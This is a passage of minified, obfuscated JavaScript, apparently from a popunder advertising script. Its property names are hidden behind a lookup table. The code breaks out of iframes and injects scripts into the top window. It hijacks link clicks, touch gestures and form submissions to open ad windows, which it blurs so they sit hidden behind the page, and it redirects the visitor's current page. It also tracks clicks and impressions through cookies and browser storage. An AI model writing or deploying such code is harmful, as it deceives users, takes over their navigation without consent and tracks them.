Blob([s],c);jj[Z.oX](n+Z.Od,u),this[Z.QU]()}collectMessage(n){this[Z.uX][Z.Tj](n),this[Z.uX][Z.aK]>=Na&&this[Z.Wd]()}collectErrorMessage(n,t){let r=Ba(t[Z.cd]);if(r in this[Z.aX]){this[Z.aX][r]++;return}this[Z.aX][r]=Z.ur,this[Z.dX](Z.dr(Z.VU,n,Z.nU,uo[Z.qr],Z.mz,Z.dr(Z.cd,t[Z.cd],Z.xk,t[Z.xk]||fo())))}collectDebugMessage(n,t){this[Z.dX](Z.dr(Z.VU,n,Z.HU,t,Z.nU,uo[Z.yr]))}};var Ln=class extends Vt{collectCookieSyncMessage(n){if(!n){this[Z.Ek](Z.ZX,new Error(Z.iZ));return}this[Z.Ek](Z.ZX,n)}},P=new Ln;var xe=rj;try{for(;xe[Z.rj]!==xe;){let e=xe[Z.rj][Z.jE][Z.fk](Z.vM);xe[Z.rj][Z.jE][Z.Xj][Z.KM](e),xe[Z.rj][Z.jE][Z.Xj][Z.jM](e),xe=xe[Z.rj]}}catch(e){}function po(){return xe}var mo=Z.a;var Mn=Z.X,go=Z.J,de=po(),ho=!Z.ur,zn;function Va(e,n){if(de[Z.KE]instanceof Array||(de[Z.KE]=[]),de[Z.KE][Z.Tj](e),n&&n[Z.S](r=>de[Z.KE][Z.Tj](r)),de[go])return;de[go]=!Z.g;let t=de[Z.jE][Z.fk](Z.vM);t[Z.OM]=!Z.g,t[Z.rM]=e[Z.WM],de[Z.jE][Z.nz](Z.lb)[Z.g][Z.KM](t)}function ja(e){de[Mn]=e}function Rn(){let e=de[Mn];return typeof e>Z.x?Z.L:e}function Xe(){return de[Mn]===Z.Nr}function wo(){return ho}function yo(e,n){if(!e||Rn()!==Z.L)return;ho=!Z.g,zn=Z.d[Z.gK](Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.JO),Z.uz)[Z.gK](Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr));let t=(n||[])[Z.bM](r=>{let o=(r[Z.DK](Z.Pj(Z.Sw,Z.d))||[])[Z.Tk]()||void Z.g;return Z.dr(Z.cM,mo,Z.pM,zn,Z.WM,r,Z.BM,o,Z.QM,Z.d,Z.HM,()=>{},Z.nM,e[Z.nM],Z.uM,e[Z.uM])});Va(Z.dr(Z.cM,mo,Z.pM,zn,Z.WM,e[Z.WM],Z.BM,String(e[Z.yj]),Z.QM,e[Z.Pk],Z.VM,e[Z.VM],Z.HM,ja,Z.nM,e[Z.nM],Z.uM,e[Z.uM]),t)}var vo=Z.U,Eo=[Z.mr,Z.or,Z.Tr];function Fe(e,n=String[Z.zr]){let t=Z.d,r=Z.ur;for(let o=Z.g;o<e[Z.aK];o++){let a=vo[Z.yK](e[o]);Eo[Z.yK](e[o])>-Z.ur&&Eo[Z.yK](e[o])===Z.g&&(r=Z.g),a>-Z.ur&&(t+=n(r*vo[Z.aK]+a),r=Z.ur)}return t}function T(e,n,t){return e+=e[Z.yK](Z.rk)!==-Z.ur?Z.Bj:Z.rk,e+=[encodeURIComponent(n),encodeURIComponent(t)][Z.Zr](Z.kE),e}function F(e,n,t){return O(()=>{e=e[Z.hE](Z.Pj(Z.Bw[Z.gK](n,Z.Qw)),Z.d)[Z.hE](Z.xZ,Z.rk),e=T(e,n,t)}),e}function _n(e,n){if(!e)return Z.d;if(!n)return e;let t=e[Z.yK](Z.rk)===-Z.ur?Z.rk:Z.Bj;return e+t+n}function Ye(e,n){try{let t=n[Z.zz]?new URL(e):new URL(e[Z.hE](Z.ea,Z.Aa)),r=[];return t[Z.ua][Z.S]((o,a)=>{var s,c;(s=n[Z.WU])!=Z.L&&s[Z.uk](a)||r[Z.Tj](Z.dr(Z.BJ,((c=n[Z.cU])==Z.L?void Z.g:c[a])||a,Z.zb,o))}),t[Z.az]=Z.d,n[Z.nj]?r[Z.nj]():r[Z.vj](()=>Z.XJ-Math[Z.ok]()),r[Z.S](o=>{t[Z.ua][Z.rZ](o[Z.BJ],o[Z.zb])}),n[Z.zz]?t[Z.dM]():t[Z.dM]()[Z.hE](Z.Aa,Z.ea)}catch(t){return e}}var jt=Z.d;jj[Z.Z]&&eo()[Z.F](function(e){jt=e[Z.bM](n=>n[Z.Zr](Z.kE))[Z.Zr](Z.Bj)});function Oe(e=Z.d){return new Promise(n=>{jt?n(_n(e,jt)):setTimeout(()=>{n(_n(e,jt))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Ze?r():ve(n,Z.Sj,t);try{a[Z.Xu][Z.ME]()}catch(s){}if(!o)try{a[Z.Xu]=Z.L}catch(s){}return a}function Ha(e){if(i[Z.Jr][Z.Pr])return i[Z.Jr][Z.Pr](e);if(i[Z.Jr][Z.fr])return i[Z.Jr][Z.fr](e);if(i[Z.Jr][Z.xK])return i[Z.Jr][Z.xK](e);if(i[Z.Jr][Z.rK])return i[Z.Jr][Z.rK](e);let n=!Z.ur,t=setInterval(()=>{n||(n=!Z.g,e(Z.L),clearInterval(t))},Z.bk);return t}var $a=e=>{let n=!Z.ur,t=setInterval(()=>{n||(n=!Z.g,clearInterval(t),Ha(e))},Z.vr)},De=$a;function le(e,n){return n?Z.KK:e[Z.Kk]||Z.d}function Un(e,n){let t;n&&(t=n[Z.Gk]||(i[Z.Jr][Z.bE]?i[Z.Jr][Z.bE][Z.EE]:Z.L));let r=xj(t,Z.zM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,u]=V(e,Z.ur),l=c,f=On?Z.jk:Z.YE[Z.gK](new Date()[Z.YK]()),p=Z.d,h;if(r&&fe(e,r)&&!s){let L=r[Z.Mk];return h=ne(e,l,p,()=>i[Z.Jr][Z.ZM](l,f,p)),j(e,h,Z.Xz),h||P[Z.Ek](Z.Yk,new Error(Z.Uz)),h[Z.ta]!==void Z.g&&h[Z.ZM](Z.Rj)[Z.ya](),Ze||(n[Z.tE](),Y?De(()=>{i[Z.Jr][Z.jb][Z.Mk]=L}):i[Z.Jr][Z.jb]=L),!Z.g}if(s){let L=ne(e,c,le(e,u),()=>i[Z.Jr][Z.ZM](c,f,p));return L||P[Z.Ek](Z.Yk,new Error(Z.Uz)),j(e,L,Z.Jz),!Z.g}if(l=se||On?c:Z.Rj,h=ne(e,l,p,()=>i[Z.Jr][Z.ZM](l,f,p)),j(e,h,Z.aM),!h)return P[Z.Ek](Z.Yk,new Error(Z.Uz)),n&&n[Z.Gk]&&fe(e,n[Z.Gk])&&n[Z.Gk][Z.cK](),!Z.ur;if(Y||o||a){h[Z.dz](),Fr&&(i[Z.Jr][Z.dz](),i[Z.Jr][Z.ME]()),h[Z.ta]!==void Z.g&&h[Z.ZM](Z.Rj)[Z.ya]();try{h[Z.Xu][Z.ME]()}catch(L){}}return se||(h[Z.jb]=c),s||!($e||we)&&n&&n[Z.Gk]&&fe(e,n[Z.Gk])&&n[Z.Gk][Z.cK](),!Z.g}function Qa(e,n){let t=e,r=i[Z.sr][Z.fk](Z.XM);r[Z.VM]=Z.kk,r[Z.Gk]=n,r[Z.JM]=t[Z.bb](Z.rk)[Z.SE]();let o=to(t);return Object[Z.Xk](o)[Z.S](a=>{let s=i[Z.sr][Z.fk](Z.pd);s[Z.Rk]=Z.hz,s[Z.gk]=a[Z.SE](),s[Z.zb]=a[Z.Tk](),r[Z.KM](s)}),(i[Z.sr][Z.Sk]||i[Z.lK])[Z.KM](r),r}function qn(e,n){let [t]=V(e,Z.ur),r=Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr),o=Qa(t,r),a=n[Z.Gk]||(i[Z.Jr][Z.bE]?i[Z.Jr][Z.bE][Z.EE]:Z.L),s=xj(a,Z.zM);o[Z.UM](),setTimeout(()=>{let c=i[Z.Jr][Z.ZM](t,r);j(e,c,Z.Bd),c||P[Z.Ek](Z.Yk,new Error(Z.Bd)),o&&o[Z.Ib][Z.jM](o),s&&fe(e,s)&&s[Z.cK]()},Z.A)}function Wn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=V(e,Z.ur),s=n[Z.Gk]||(i[Z.Jr][Z.bE]?i[Z.Jr][Z.bE][Z.EE]:Z.L),c=xj(s,Z.zM),u=c[Z.Gk]||Z.d,l=c[Z.Mk],f=c[Z.Mk],p=o,h,L=Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr);if((Ge&&!r||r&&!Ge)&&(c[Z.Mk]=o,c[Z.Gk]=L,f=o,p=l,c[Z.La](Z.iz)&&(h=c[Z.YY](Z.iz)),c[Z.Zz](Z.iz,t?Z.d:Z.Na),setTimeout(()=>{let D=rj[Z.ZM](Z.d,L,le(e,a));j(e,D,Z.KZ)}),setTimeout(()=>{c[Z.Mk]=l,c[Z.Gk]=u,f=l,p=o,h?c[Z.Zz](Z.iz,h):c[Z.zi](Z.iz)},Z.vr)),Ge)setTimeout(()=>{let D=ne(e,p,le(e,a),()=>i[Z.Jr][Z.ZM](p));D||P[Z.Ek](Z.Yk,new Error(Z.JJ)),j(e,D,Z.uU)},Z.bk);else{let D=ne(e,p,le(e,a),()=>i[Z.Jr][Z.ZM](p));D||P[Z.Ek](Z.Yk,new Error(Z.JJ)),j(e,D,Z.wz)}if($e){let D=ne(e,f,le(e,a),()=>i[Z.Jr][Z.ZM](f));D||P[Z.Ek](Z.Yk,new Error(Z.JJ)),j(e,D,Z.Iz)}}function Ht(e,n){let [t,r]=V(e,Z.ur),o=n[Z.Gk]||(i[Z.Jr][Z.bE]?i[Z.Jr][Z.bE][Z.EE]:Z.L),a=xj(o,Z.zM),s;function c(u){try{return ne(e,u,le(e,r),()=>i[Z.Jr][Z.rj][Z.ZM](u))}catch(l){return ne(e,u,le(e,r),()=>i[Z.Jr][Z.ZM](u))}}if(a&&fe(e,a)){let u=a[Z.Mk];s=c(t),j(e,s,Z.lz),Y?De(()=>{i[Z.Jr][Z.jb][Z.Mk]=u}):i[Z.Jr][Z.jb]=u}else{let u=c(t);return j(e,u,Z.sz),u||P[Z.Ek](Z.Yk,new Error(Z.Dz)),u}return s||P[Z.Ek](Z.Yk,new Error(Z.Dz)),s}function $t(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ye||Hr(e)&&!G)){let c=n[Z.Gk];if(c&&c[Z.XM]&&(c[Z.Fa]===Z.Az||c[Z.Fa]===Z.ez)&&c[Z.Rk]===Z.UM){c[Z.XM][Z.Gk]=Z.Sj,We>Z.UJ?setTimeout(()=>{De(()=>{let [l]=V(e,Z.Nr);i[Z.Jr][Z.jb][Z.Mk]=l})},Z.IY):De(()=>{let [l]=V(e,Z.Nr);i[Z.Jr][Z.jb][Z.Mk]=l});return}}let a=i[Z.sr][Z.jb][Z.dM]();o||(t=xj(t,Z.zM),t instanceof HTMLAnchorElement&&(a=t[Z.Mk]));let s=i[Z.Jr][Z.ZM](a);if(j(e,s,Z.iM),s)if(Y)n[Z.Rk]!==Z.cK?n[Z.qa][Z.Kj](Z.cK,function c(u){u[Z.tE](),this[Z.KX](Z.cK,c,!Z.g)},!Z.g):n[Z.tE](),De(()=>{let [c]=V(e,Z.Nr);i[Z.Jr][Z.jb][Z.Mk]=c});else{let [c]=V(e,Z.Nr);i[Z.Jr][Z.jb]=c}else P[Z.Ek](Z.Yk,new Error(Z.iM))}function Fn(e,n){let t=xj(n,Z.zM);if(t instanceof HTMLAnchorElement){let r=i[Z.Jr][Z.ZM](t[Z.Mk]);if(r){let [o]=V(e,Z.Nr);we&&(t[Z.Mk]=o),i[Z.Jr][Z.jb]=o,j(e,r,Z.dJ)}else P[Z.Ek](Z.Yk,new Error(Z.Ra))}else{let [r]=V(e,Z.ur),o=ne(e,r,Z.d,()=>i[Z.Jr][Z.ZM](r));o||P[Z.Ek](Z.Yk,new Error(Z.Ra)),j(e,o,Z.tz)}}var mt=class{constructor(){this[Z.iX]=Z.Xr;this[Z.wX]=+new Date;this[Z.IX]=!Z.ur;this[Z.lX]=!Z.ur;this[Z.sX]=!Z.ur;this[Z.DX]=!Z.ur;this[Z.AX]=!Z.ur}extractCookieValue(n){let t=Kj[Z.vE][Z.bb](Z.Uc)[Z.bM](r=>r[Z.Ci]()[Z.bb](Z.kE))[Z.fK](r=>r[Z.g]==n)[Z.g];if(t)return t[Z.ur]}shouldUsePrefetchUrl(n,t=!Z.ur){return typeof this[Z.Qd]>Z.x&&(this[Z.Qd]=!!this[Z.Mi](Z.Ju+n[Z.yj])),!!(!this[Z.IX]&&n&&n[Z.cE]&&n[Z.WE]&&n[Z.bi]&&(!t||!this[Z.Qd])&&!this[Z.AX])}disable(){this[Z.AX]=!Z.g}getPrefetchFallbackReason(n){return this[Z.sX]?this[Z.DX]?this[Z.AX]?Z.l:(typeof this[Z.Qd]>Z.x&&(this[Z.Qd]=!!this[Z.Mi](Z.Ju+n[Z.yj])),!n[Z.RJ]&&!this[Z.Qd]?Z.jZ:!n[Z.RJ]&&this[Z.Qd]?Z.pE:+new Date>this[Z.wX]+n[Z.WE]*Z.vr?Z.zZ:this[Z.lX]?Z.ai:Z.Xi):Z.wM:Z.BE}tryToPrefetchAdUrl(n,t=!Z.ur,r){if(this[Z.eX](n,t))this[Z.ZJ](n,r);else if(r)try{r()}catch(o){console[Z.Ei](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*Z.vr)[Z.Fz]())[Z.Fz](),c=Z.Ju+a;this[Z.sX]=!Z.g,this[Z.IX]=!Z.g,Kj[Z.vE]=c+Z.qz+s+Z.OE,fetch(r+Z.gw,Z.dr(Z.Ni,Z.Fi))[Z.F](u=>u[Z.vd]===Z.bk?u[Z.Vw]():(u[Z.vd]===Z.Lw&&(this[Z.AX]=!Z.g),!Z.ur))[Z.F](u=>{if(this[Z.IX]=!Z.ur,this[Z.DX]=!Z.g,u){n[Z.RJ]=u,this[Z.lX]=!Z.ur,this[Z.wX]=+new Date;try{n[Z.RJ][Z.pI]&&n[Z.RJ][Z.pI]!==Z.d&&fetch(n[Z.RJ][Z.pI],Z.dr(Z.uI,Z.zI))[Z.ib](function(l){console[Z.mz](l)})}catch(l){}}if(t)try{t()}catch(l){console[Z.Ei](l)}})[Z.ib](u=>{if(this[Z.IX]=!Z.ur,this[Z.DX]=!Z.g,console[Z.Ei](u),t)try{t()}catch(l){console[Z.Ei](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[Z.cE]&&n[Z.RJ]&&n[Z.RJ][Z.oJ]&&+new Date<this[Z.wX]+n[Z.WE]*Z.vr&&!this[Z.lX])}tryToCollectPrefetchImpression(n){return this[Z.iJ](n)?(this[Z.Vd](n),[!Z.g]):[!Z.ur,this[Z.Hd](n)]}collectImpression(n,t=Z.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c}}=n;this[Z.lX]=!Z.g,fetch(r,Z.dr(Z.VM,Z.gU,Z.Ni,Z.Fi,Z.Sk,JSON[Z.OX](Z.dr(Z.Nw,o,Z.Fw,a,Z.qw,s,Z.Rw,c,Z.mw,t))))[Z.F](u=>{[Z.CI,Z.GI][Z.yK](u[Z.vd])!==-Z.ur&&t<this[Z.iX]&&this[Z.Vd](n,t+Z.ur)})[Z.ib](()=>{t<this[Z.iX]&&this[Z.Vd](n,t+Z.ur)})}};var ze=new mt;var gt=!Z.ur;function Kn(e){i[Z.sr][Z.Sk][Z.Kj](Z.QK,n=>{if(!n[Z.ma])return e(n);if(n[Z.ma][Z.aK]>Z.ur)return Z.L;if(gt)return gt=!Z.ur,Z.L;gt=!Z.g;let t=n[Z.ma][Z.g][Z.tX],r=n[Z.ma][Z.g][Z.yX],o=a=>{if(i[Z.sr][Z.Sk][Z.KX](Z.BK,o,!Z.ur),!gt)return;gt=!Z.ur;let s=a[Z.qi][Z.g][Z.tX],c=a[Z.qi][Z.g][Z.yX];i[Z.Jr][Z.yu]/Z.A>Math[Z.Ri](c-r)&&i[Z.Jr][Z.Oi]/Z.A>Math[Z.Ri](s-t)&&e(a)};return i[Z.sr][Z.Sk][Z.Kj](Z.BK,o,!Z.ur),Z.L},!Z.ur)}function Ga(e,n,t){let [r]=V(e,Z.ur),o=i[Z.Jr][Z.ZM](r,n,t);return o||P[Z.Ek](Z.Yk,new Error(Z.yz)),o}var bo=Ga;var Nn=!Z.ur,So=()=>{Nn=!Z.g},Za=()=>((!i[Z.Jr][Z.gk]||i[Z.Jr][Z.gk][Z.Ck](Z.g,Z.Nr)!==Z.gE)&&(i[Z.Jr][Z.gk]=Z.gE[Z.gK](Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr))),i[Z.Jr][Z.gk]),To=e=>Z.d[Z.gK](e,Z.SK)[Z.gK](Za()),Me=e=>Nn?i[Z.Jr][Z.Gr][To(e)]:i[Z.Jr][Z.ir][e],Re=(e,n)=>{Nn?i[Z.Jr][Z.Gr][To(e)]=n:i[Z.Jr][Z.ir][e]=n};var Ja=Z.vr*Z.lr*Z.lr*Z.ar,ko=Z.i,Oo=Z.w,ht=[Z.jK,Z.kK,Z.MK,Z.bK,Z.EK],Ao=Z.I,Po=new Date()[Z.YK](),Xa=(e,n)=>{if(!n[Z.CE])return;let t=Z.d[Z.gK](Ao)[Z.gK](Number(n[Z.yj])[Z.dM](Z.GE));try{let {data:r,domainData:o,date:a}=JSON[Z.Mu](localStorage[t]||Z.zU);if(!a)return;new Date()[Z.YK]()-a>Z.vr*Z.lr*Z.Ir&&e[Z.qX](n,r,o),delete localStorage[t]}catch(r){}},_e=(e,n)=>{if(!n[Z.CE])return;let {data:t,domainData:r}=e[Z.Lz](n);try{let o=Z.d[Z.gK](Ao)[Z.gK](Number(n[Z.yj])[Z.dM](Z.GE));localStorage[o]=JSON[Z.OX](Z.dr(Z.LX,t,Z.NX,r,Z.aU,new Date()[Z.YK]()))}catch(o){}},wt=class{constructor(n){this[Z.oa]=Z.g;this[Z.LX]=Z.dr();this[Z.NX]=Z.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[Z.sr][Z.jb][Z.wJ],c=i[Z.sr][Z.jb][Z.XU]||i[Z.sr][Z.jb][Z.ak];this[Z.JU]=Z.wZ[Z.gK](r,Z.SK)[Z.gK](t&&s),this[Z.UU]=Z.IZ[Z.gK](r,Z.SK)[Z.gK](c),this[Z.dU]=Z.nd[Z.gK](r),this[Z.ZU](n),ht[Z.S](u=>{this[Z.LX][u]=Z.g,this[Z.NX][u]=Z.g}),!a&&(Xa(this,n),this[Z.ud](n),o&&(this[Z.LX][Z.bK]=Z.g))}loadSessionData(n){let {data:t,domainData:r}=this[Z.Lz](n);this[Z.LX]=t,this[Z.NX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[Z.Jr][Z.ir]&&(s=Me(this[Z.JU])[Z.bb](Z.IU))}catch(f){}try{!s&&i[Z.Jr][Z.Gr]&&(s=i[Z.Jr][Z.Gr][this[Z.JU]][Z.bb](Z.IU))}catch(f){}try{if(!s){let f=Z.Pj(Z.Ji[Z.gK](this[Z.JU],Z.Ui));s=(i[Z.sr][Z.vE][Z.DK](f)||[])[Z.Ck](Z.Nr,Z.Xr)[Z.Tk]()[Z.bb](Z.IU)}}catch(f){}}if(o){try{t&&i[Z.Jr][Z.ir]&&(c=Me(this[Z.UU])[Z.bb](Z.IU))}catch(f){}try{!c&&i[Z.Jr][Z.Gr]&&(c=i[Z.Jr][Z.Gr][this[Z.UU]][Z.bb](Z.IU))}catch(f){}}let u=Z.dr(),l=Z.dr();return ht[Z.S]((f,p)=>{u[f]=parseInt(s&&s[p],Z.z)||Z.g}),ht[Z.S]((f,p)=>{l[f]=parseInt(c&&c[p],Z.z)||Z.g}),Z.dr(Z.LX,u,Z.NX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[Z.Jr][Z.ir]&&!Me(this[Z.dU])&&Re(this[Z.dU],t)}catch(t){}}getBrowserSession(){try{return Me(this[Z.dU])}catch(n){return Z.d}}getPreviousClick(){return this[Z.oa]}incrementClicks(n){this[Z.LX][Z.EK]++,this[Z.LX][Z.bK]++,this[Z.oa]=new Date()[Z.YK](),this[Z.iU](n)}resetCounters(n){this[Z.LX][Z.kK]&&this[Z.LX][Z.kK]--,this[Z.LX][Z.MK]=Z.g,this[Z.LX][Z.FX]=this[Z.LX][Z.FX]===void Z.g?Z.ur:++this[Z.LX][Z.FX],this[Z.oa]=Z.g,this[Z.iU](n)}resetCloseCounter(){this[Z.LX][Z.FX]=Z.g}getCloseCounter(){return this[Z.LX][Z.FX]||Z.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[Z.wU](n);if(c&&(this[Z.LX][Z.jK]=new Date()[Z.YK](),this[Z.LX][Z.kK]=Z.g,s&&(this[Z.NX][Z.jK]=new Date()[Z.YK](),this[Z.NX][Z.kK]=Z.g)),this[Z.LX][Z.EK]=Z.ur,this[Z.LX][Z.kK]+=Z.ur,s&&(this[Z.NX][Z.kK]+=Z.ur),o&&a){let u=Z.d[Z.gK](ko)[Z.gK](Number(r)[Z.dM](Z.GE)),l=Z.d[Z.gK](Oo)[Z.gK](Number(r)[Z.dM](Z.GE)),[f,p]=a[Z.bb](Z.vz),h=parseInt(localStorage[l]||sessionStorage[l],Z.z)||Z.g,L=localStorage[u]||sessionStorage[u],D=parseInt(L,Z.z)||Z.g;h||(localStorage[l]=new Date()[Z.YK](),sessionStorage[l]=new Date()[Z.YK]()),(D<parseInt(f,Z.z)||t)&&(D>=parseInt(f,Z.z)+parseInt(p,Z.z)-Z.ur?(delete sessionStorage[u],delete localStorage[u]):(sessionStorage[u]=D+Z.ur,localStorage[u]=D+Z.ur))}this[Z.LX][Z.MK]=new Date()[Z.YK](),this[Z.iU](n),i[Z.Jr][Z.kZ[Z.gK](r)]=!Z.g}saveSessionData(n){this[Z.qX](n,this[Z.LX],this[Z.NX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[Z.bM](l=>t[l])[Z.fK](l=>typeof l<Z.x)[Z.Zr](Z.IU),u=ht[Z.bM](l=>r[l])[Z.fK](l=>typeof l<Z.x)[Z.Zr](Z.IU);try{if(o&&i[Z.Jr][Z.ir]&&(Re(this[Z.JU],c),s&&Re(this[Z.UU],u),Me(this[Z.JU])===c))return}catch(l){}try{if(i[Z.Jr][Z.Gr]&&(i[Z.Jr][Z.Gr][this[Z.JU]]=c,s&&(i[Z.Jr][Z.Gr][this[Z.UU]]=u),i[Z.Jr][Z.Gr][this[Z.JU]]===c))return}catch(l){}try{let l=new Date;l[Z.lZ](l[Z.mi]()+Z.ur),i[Z.sr][Z.vE]=Z.d[Z.gK](this[Z.JU],Z.Yi),i[Z.sr][Z.vE]=Z.d[Z.gK](this[Z.JU],Z.kE)[Z.gK](c,Z.Hw)[Z.gK](l[Z.Fz](),Z.Si)[Z.gK](a||i[Z.sr][Z.Wz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[Z.YK]()+r,u=Z.MZ[Z.gK](t,Z.SK)[Z.gK](s);try{if(o&&i[Z.Jr][Z.ir])return Re(u,String(c)),c}catch(l){}try{if(i[Z.Jr][Z.Gr])return i[Z.Jr][Z.Gr][u]=c,c}catch(l){}try{i[Z.sr][Z.vE]=Z.d[Z.gK](u,Z.qz)[Z.gK](new Date(c)[Z.Fz](),Z.Si)[Z.gK](a||i[Z.sr][Z.Wz])}catch(l){}return Z.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=Z.MZ[Z.gK](t,Z.SK)[Z.gK](o),s=new Date()[Z.YK]()+r;try{if(i[Z.Jr][Z.ir]&&c(Z.ir))return!Z.g}catch(u){}try{if(i[Z.Jr][Z.Gr]&&c(Z.Gr))return!Z.g}catch(u){}try{return i[Z.sr][Z.vE][Z.DK](Z.Pj(Z.Ji[Z.gK](a,Z.Ui)))}catch(u){}function c(u){return typeof i[Z.Jr][u]>Z.x||typeof i[Z.Jr][u][a]>Z.x?!Z.ur:new Date()[Z.YK]()>=i[Z.Jr][u][a]?(i[Z.Jr][u][a]=s,!Z.ur):!Z.g}return Z.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[Z.YK]()<=this[Z.NX][Z.jK]+o*Z.vr)return[!Z.ur,this[Z.NX][Z.jK]+o*Z.vr-new Date()[Z.YK]()]}else if(!o&&(t||r)){if(this[Z.LX][Z.EK]>Z.ur&&t>=this[Z.LX][Z.EK])return[!Z.ur];if(new Date()[Z.YK]()<this[Z.LX][Z.MK]+r*Z.vr)return[!Z.ur]}else if(new Date()[Z.YK]()<=this[Z.LX][Z.jK]+o*Z.vr)return[!Z.ur,this[Z.LX][Z.jK]+o*Z.vr-new Date()[Z.YK]()];return[!Z.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:u,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:f}=n;if(s&&this[Z.ud](n),i[Z.Jr][Z.lU]&&l)return[!Z.ur];if(a&&a>this[Z.LX][Z.bK])return[!Z.ur];if(new Date()[Z.YK]()-Po<c)return[!Z.ur,c-(new Date()[Z.YK]()-Po)];if(u&&this[Z.LX][Z.kK]>Z.g&&this[Z.LX][Z.EK]>Z.ur&&this[Z.LX][Z.EK]<=u+Z.ur)return[!Z.ur];let [p,h]=this[Z.wU](n);if(p)return[!Z.g];if(f)return this[Z.NX][Z.kK]>=t?[!Z.ur,h]:this[Z.LX][Z.kK]<f?[!Z.ur,h]:[!Z.g];if(this[Z.LX][Z.kK]>=t)return[!Z.ur,h];if(r){if(this[Z.LX][Z.EK]&&this[Z.LX][Z.EK]<=r)return[!Z.ur]}else if(new Date()[Z.YK]()<this[Z.LX][Z.MK]+o*Z.vr)return[!Z.ur,this[Z.LX][Z.MK]+o*Z.vr-new Date()[Z.YK]()];return[!Z.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!Z.ur;let c=Z.d[Z.gK](ko)[Z.gK](Number(t)[Z.dM](Z.GE)),u=Z.d[Z.gK](Oo)[Z.gK](Number(t)[Z.dM](Z.GE));(parseInt(localStorage[u]||sessionStorage[u],Z.z)||new Date()[Z.YK]())+Ja<new Date()[Z.YK]()&&(delete localStorage[u],delete localStorage[c],delete sessionStorage[u],delete sessionStorage[c]);let f=s&&s[Z.bb](Z.CB)[Z.bM](L=>L[Z.Kb]()[Z.Ci]());if(f&&f[Z.aK]&&f[Z.yK](r)===-Z.ur)return!Z.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,Z.z)||Z.g;if(a){let [L]=a[Z.bb](Z.vz);if(h<parseInt(L,Z.z))return!Z.ur}return!Z.g}catch(t){return!Z.ur}}};var Ya=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=Z.d[Z.gK](r)[Z.gK](o)[Z.gK](a);t=t||s[Z.hE](Z.MV,Z.d),n?i[Z.Jr][Z.jb][Z.Mk]=Z.sZ[Z.gK](c,Z.DZ)[Z.gK](t,Z.zd):i[Z.Jr][Z.jb][Z.Mk]=Z.sZ[Z.gK](c,Z.DZ)[Z.gK](t,Z.ad)}catch(r){}},yt=Ya;var Bn=Z.SK[Z.gK](Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr)),es=e=>new Promise(n=>{rj[Bn]=()=>{E(Z.gi),n(!Z.g)};let t=Kj[Z.fk](Z.vM);t[Z.fj]=Z.bZ[Z.gK](Bn,Z.EZ)[Z.gK](Bn,Z.sU),(Kj[Z.Sk]||Kj[Z.Xj])[Z.KM](t),e&&setTimeout(()=>{n(!Z.ur)},e)}),Qt=es;function Vn(e){let n=rj,t=Z.z;try{for(;n[Z.rj]!==n&&t>Z.g;)n=n[Z.rj],t--;n[Z.jb][Z.hE](e)}catch(r){}}var Io=Z.l,Et=!Z.ur,vt=!Z.ur,jn=!Z.ur,Co=!Z.ur,Hn=!Z.ur,ts=e=>{e===Io&&(Et=!Z.g)},Gt=(e,n,t,r)=>{if(Et)return Z.L;let o=Z.Nz[Z.gK](Number(e)[Z.dM](Z.GE)),a=rj[o];if(!a||!(a instanceof Array))return Z.L;let s=t?a[Z.nj]():a;for(let c of s)try{let u=c(Z.dr(Z.IJ,!Z.g,Z.lJ,n));if(ts(u[Z.Uu]),r===u[Z.DU])return c}catch(u){}return Z.L},ns=e=>{let n=new Date(new Date(+new Date+e[Z.bi]*Z.vr)[Z.Fz]())[Z.Fz](),t=Z.Ju+e[Z.yj];Kj[Z.vE]=t+Z.qz+n+Z.OE},xo=e=>{let n=Z.Ju+e[Z.yj];return!!Kj[Z.vE][Z.bb](Z.Uc)[Z.bM](r=>r[Z.Ci]()[Z.bb](Z.kE))[Z.fK](r=>r[Z.g]==n)[Z.g]},bt=(e,n)=>{if(!e[Z.cE]||Et||vt||Gt(e[Z.yj],e[Z.WE],!Z.ur,!Z.g)||xo(e)&&n)return;ns(e);let 